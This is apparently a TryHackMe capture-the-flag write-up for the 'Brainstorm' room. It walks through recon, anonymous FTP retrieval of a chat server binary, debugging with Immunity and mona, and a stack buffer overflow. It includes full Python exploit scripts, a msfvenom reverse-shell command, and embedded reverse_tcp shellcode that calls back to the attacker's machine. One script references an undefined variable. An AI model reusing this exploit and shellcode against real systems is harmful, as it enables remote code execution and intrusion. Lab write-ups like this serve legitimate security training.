TryHackMe - Brainstorm
Challenge: Brainstorm
This is a room that tests on reverse engineering a chat program to exploit a Windows machine.
Recon
Nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
─$ nmap -sC -sV -Pn 10.10.37.33
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-22 00:02 EDT
Nmap scan report for hi-hormel-wg010.hi.umn.edu (10.10.37.33)
Host is up (0.22s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT     STATE SERVICE            VERSION
21/tcp   open  ftp                Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
|_  SYST: Windows_NT
3389/tcp open  ssl/ms-wbt-server?
| rdp-ntlm-info:
|   Target_Name: BRAINSTORM
|   NetBIOS_Domain_Name: BRAINSTORM
|   NetBIOS_Computer_Name: BRAINSTORM
|   DNS_Domain_Name: brainstorm
|   DNS_Computer_Name: brainstorm
|   Product_Version: 6.1.7601
|_  System_Time: 2023-09-22T04:05:48+00:00
| ssl-cert: Subject: commonName=brainstorm
| Not valid before: 2023-09-21T03:52:41
|_Not valid after:  2024-03-22T03:52:41
|_ssl-date: 2023-09-22T04:06:19+00:00; +1s from scanner time.
9999/tcp open  abyss?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 216.80 seconds
First thing I noticed was Port 21 ftp was open with the anonymous FTP login enabled. I checked it out by running ftp 10.10.37.33 with the name anonymous.
When I tried to ls the ftp server, it prompted 229 Entering Extended Passive Mode (|||49178|). Simply you need to type passiveto turn the passive mode off. After that, I was able to spot the chatserver directory. Moving into the directory, there were two files chatserver.exe and essfunc.dll. I learned that when you download a binary from a ftp server, you would want to turn on the binary option to make sure the files do not get corrupted while being transferred. I ran binary and prompt OFF (to turn off the prompt asking yes or no) then ran mget * to download all the files.
To move files between the guest VMs in VirtualBox, I used File Manager functionality which allows you to move files between the host and the guest
- link.
I prepared two VMs: Kali, Windows and set up the networking between them. I followed this write-up - https://www.makeuseof.com/how-network-two-virtual-machines-with-virtualbox/
Reverse engineering a Windows binary
For this task, the write-up suggests the Immunity Debugger and Mona python script. In short, buffer overflow is a way to control the flow of code execution by overwriting the EIP register which stores the memory address of the next instruction to be executed. If we are able to overwrite this register with the memory address of our choice, we can do many interesting things!

After installing the immunity debugger and loading the chatserver executable, you will see something like this:
When trying to exploit a buffer overflow vulnerability, one would try to input a bunch of bytes to see if we can break the program. So what I did was to create a cyclic pattern of 5000 bytes and sent it to the chatserver program. I used pwntools which is a CTF framework written in Python - it has a lot of useful tools (you can install it through pip). To create 5000 bytes of cyclic pattern, pwn cyclic 5000. The I copied and pasted the cyclic pattern and passed them as the input message for the program. The program crashed and the immunity debugger showed this:

As we can see, the EIP register is now 75616164 (in hex) and we can use these four bytes to find the offset from the beginning of the input buffer to the beginning of the EIP register. That can be done by running pwn cyclic -l 0x75616164. This gave me 2012 meaning we would need some random 2012 bytes before actually overwriting the first byte of the EIP register. So, if we send 2012 bytes of something plus BBBB, the EIP should end up being 0x42424242.
We can automate the process by creating a python script that would do the job for us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import socket
import sys

username = b'hello'
payload = b'A' * 2012 + b'B' * 4

target_ip = '10.0.2.15'
target_port = 9999

try:
    print("Sending payload...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, target_port))
    s.recv(1024)
    s.recv(1024)
    s.send(username + b'\r\n') # '\r\n' -> return + new line : hitting enter, a single \n might do the job
    s.recv(1024)
    s.send(payload + b'\r\n')
    s.recv(1024)
    s.close()
except:
    print("Cannot connect to the server")
Now this script should do the same thing as what we were doing in the terminal. The next step is to find the bad characters that might exist in the program. We need to find them to prevent any issues that could arise from our shellcode not working. For example, x00 is one of the bad characters, which is a null character - it terminates the byte stream.
- https://github.com/cytopia/badchars
- Useful resource for badchars
After visiting the Github page, I modified the script above to send them with the payload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
import socket
import sys

username = b'hello'
payload = b'A' * 2012 + b'B' * 4

target_ip = '10.0.2.15'
target_port = 9999

badchars = (
  b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)


try:
    print("Sending payload...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, target_port))
    s.recv(1024)
    s.recv(1024)
    s.send(username + b'\r\n') # '\r\n' -> return + new line : hitting enter, a single \n might do the job
    s.recv(1024)
    s.send(payload + badchars + b'\r\n')
    s.recv(1024)
    s.close()
except:
    print("Cannot connect to the server")


try:
    print("Sending payload...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, target_port))
    s.recv(1024)
    s.recv(1024)
    s.send(username + b'\r\n') # '\r\n' -> return + new line : hitting enter
    s.recv(1024)
    s.send(payload + shellcode +  b'\r\n')
    s.recv(1024)
    s.close()
except:
    print("Cannot connect to the server")
After running the script again (make sure you re-launch the program in the debugger), you can right-click the value of ESP register and click Follow in Dump. I was able to see the bad characters I sent along with the payload:

We can see the start of the badchars 01 02 03 ... 9E 0F A0. As I mentioned earlier, we can use mona with the debugger to make our lives a bit easier. I found this article and this that walk through how to use moan with the debugger.
According to the second article, first we need to set the base directory for mona by running !mona config -set workingfolder C:\monaand run !mona bytearray -cpb \x00. This will generate files bytearray.txt and bytearray.bin in the base directory and we can use them to compare the current badchars sequence that we passed into the program.

Running this command !mona compare -a esp -f C:\mona\bytearray.bin will tell you if there are any bad characters. After running it, I got this result:
So, other than the null byte, we could use all the bytes to create a shellcode. The next thing we need to do is to check if there are any protection mechanisms in place. You can check it easily by running !monal modules. The result of the run looks like this:

What we want to look at is the lines that have all False columns and there are two: chatserver.exe and essfunc.dll (the dll library we downloaded from the ftp server).
I learned that, just like how we would try to find gadgets from ELF files in Linux, we need to find an instruction that allows us to jump to ESP so we can redirect the code flow to our shellcode. !mona find -s "\xff\xe4" -m essfunc.dll is the command we want to run: \xff\xe4 is the byte instruction for JMP ESP.

There were several JMP ESP instructions in the dll file. Let’s say I am going to use the address of 0x625014df. When we use this address in our script, this address needs to be entered in little-endian order. Now we need to create a shellcode.
msfvenom -p windows/shell_reverse_tcp LHOST=<kali_vm_ip> LPORT=<kali_vm_port> -b "\x00" -f c
This is a shellcode written in C (-f c) and it specifies the bad character (-b "\x00"). After copying and pasting the shellcode to the script file, it looks like this now:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
import socket
import sys

username = b'hello'

target_ip = '10.0.2.15'
target_port = 9999

jmp_esp = b'\xdf\x14\x50\x62'

payload = b'A' * 2012 + jmp_esp + b"\x90" * 32 # adding a few nop instructions

shellcode = (b"\xdb\xc1\xbf\x36\x67\xf6\xf3\xd9\x74\x24\xf4\x5a\x31\xc9"
b"\xb1\x52\x31\x7a\x17\x03\x7a\x17\x83\xdc\x9b\x14\x06\xdc"
b"\x8c\x5b\xe9\x1c\x4d\x3c\x63\xf9\x7c\x7c\x17\x8a\x2f\x4c"
b"\x53\xde\xc3\x27\x31\xca\x50\x45\x9e\xfd\xd1\xe0\xf8\x30"
b"\xe1\x59\x38\x53\x61\xa0\x6d\xb3\x58\x6b\x60\xb2\x9d\x96"
b"\x89\xe6\x76\xdc\x3c\x16\xf2\xa8\xfc\x9d\x48\x3c\x85\x42"
b"\x18\x3f\xa4\xd5\x12\x66\x66\xd4\xf7\x12\x2f\xce\x14\x1e"
b"\xf9\x65\xee\xd4\xf8\xaf\x3e\x14\x56\x8e\x8e\xe7\xa6\xd7"
b"\x29\x18\xdd\x21\x4a\xa5\xe6\xf6\x30\x71\x62\xec\x93\xf2"
b"\xd4\xc8\x22\xd6\x83\x9b\x29\x93\xc0\xc3\x2d\x22\x04\x78"
b"\x49\xaf\xab\xae\xdb\xeb\x8f\x6a\x87\xa8\xae\x2b\x6d\x1e"
b"\xce\x2b\xce\xff\x6a\x20\xe3\x14\x07\x6b\x6c\xd8\x2a\x93"
b"\x6c\x76\x3c\xe0\x5e\xd9\x96\x6e\xd3\x92\x30\x69\x14\x89"
b"\x85\xe5\xeb\x32\xf6\x2c\x28\x66\xa6\x46\x99\x07\x2d\x96"
b"\x26\xd2\xe2\xc6\x88\x8d\x42\xb6\x68\x7e\x2b\xdc\x66\xa1"
b"\x4b\xdf\xac\xca\xe6\x1a\x27\xff\xf6\x26\xb3\x97\xf4\x26"
b"\xbf\xb5\x70\xc0\xd5\x29\xd5\x5b\x42\xd3\x7c\x17\xf3\x1c"
b"\xab\x52\x33\x96\x58\xa3\xfa\x5f\x14\xb7\x6b\x90\x63\xe5"
b"\x3a\xaf\x59\x81\xa1\x22\x06\x51\xaf\x5e\x91\x06\xf8\x91"
b"\xe8\xc2\x14\x8b\x42\xf0\xe4\x4d\xac\xb0\x32\xae\x33\x39"
b"\xb6\x8a\x17\x29\x0e\x12\x1c\x1d\xde\x45\xca\xcb\x98\x3f"
b"\xbc\xa5\x72\x93\x16\x21\x02\xdf\xa8\x37\x0b\x0a\x5f\xd7"
b"\xba\xe3\x26\xe8\x73\x64\xaf\x91\x69\x14\x50\x48\x2a\x24"
b"\x1b\xd0\x1b\xad\xc2\x81\x19\xb0\xf4\x7c\x5d\xcd\x76\x74"
b"\x1e\x2a\x66\xfd\x1b\x76\x20\xee\x51\xe7\xc5\x10\xc5\x08"
b"\xcc")

try:
    print("Sending payload...")
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, target_port))
    s.recv(1024)
    s.recv(1024)
    s.send(username + b'\r\n') # '\r\n' -> return + new line : hitting enter
    s.recv(1024)
    s.send(payload + shellcode +  b'\r\n')
    s.recv(1024)
    s.close()
except:
    print("Cannot connect to the server")
When I ran the script without adding any nop instructions, it would not work. After adding a few bytes of nop instructions, I was able to create the reverse shell connection between the Kali VM and the Windows VM.
Now it is time to test the script on the actual target of this challenge and the Kali VM’s IP address (the one that is connected to the THM’s VPN tunnel - tun0).

After modifying the script, I was able to access the target machine.
Things I learned from this room
- Allowing communication (networking) between Guest VMs
- The use of Immunity Debugger and Mona script